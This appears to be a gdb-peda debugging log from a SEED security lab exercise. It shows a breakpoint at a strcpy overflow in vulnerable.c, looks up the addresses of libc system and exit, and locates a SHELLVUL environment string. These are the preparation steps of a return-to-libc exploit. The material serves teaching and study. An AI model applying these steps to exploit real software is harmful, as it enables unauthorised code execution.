 Breakpoint 1, main (argc=0x2, argv=0xffffd7d4) at vulnerable.c:7
7 strcpy(buffer,argv[1]);
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xf7e50db0 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xf7e449e0 <__GI_exit>
gdb-peda$ find SHELLVUL
Searching for 'SHELLVUL' in: None ranges
Found 1 results, display max 1 items:
[stack] : 0xffffd937 ("SHELLVUL=/home/seed/seclabs/Lab1/shell")
gdb-peda$ p 0xffffd937+9
$3 = 0xffffd940
gdb-peda$ x/s 0xffffd940
0xffffd940: "/home/seed/seclabs/Lab1/shell"